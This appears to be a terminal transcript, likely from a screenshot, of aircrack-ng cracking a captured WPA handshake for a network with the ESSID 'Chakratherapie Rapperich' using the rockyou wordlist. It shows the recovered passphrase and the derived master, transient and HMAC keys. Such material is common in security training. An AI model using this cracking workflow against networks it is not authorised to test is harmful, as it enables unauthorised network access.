 (kali㉿kali)-[~]
$ aircrack-ng cap1-01.cap -w /usr/share/wordlists/rockyou.txt
Reading packets, please wait...
Opening cap1-01.cap
Read 18679 packets.
# BSSID ESSID Encryption
1 6E:63:9C:36:1F:A7 Chakratherapie Rapperich WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening cap1-01.cap
Read 18679 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 117/10303727 keys tested (1090.97 k/s)
Time left: 2 hours, 37 minutes, 24 seconds 0.00%
KEY FOUND! [ MyPythonYourBackend ]
Master Key : 78 08 82 93 AD AF E6 0B 38 C6 21 05 2A C8 38 AB
53 AF 47 6D EB 0A 83 F1 4B 75 CF DC 6F A4 D1 AE
Transient Key : 62 F4 93 64 B9 1F A9 5D A2 35 B2 BD 51 A1 EE 39
5C 62 22 E5 56 51 ED C4 FB B1 67 60 99 4D 3A D8
70 FD 01 CE 03 A1 5B 56 9B E6 DD 8C 65 98 BE 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 85 DB 9E D7 C9 26 40 52 50 87 01 B6 DE A4 A8 38